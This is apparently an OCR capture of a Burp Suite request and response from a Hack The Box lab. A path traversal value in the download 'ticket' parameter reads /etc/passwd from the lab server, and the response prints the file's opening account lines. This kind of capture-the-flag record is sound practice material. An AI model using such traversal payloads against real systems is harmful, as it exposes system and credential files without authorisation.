 Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../etc/passwd HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2025 06:34:51 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../etc/passwd"
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-3705801702"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nolog
in
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolo
gin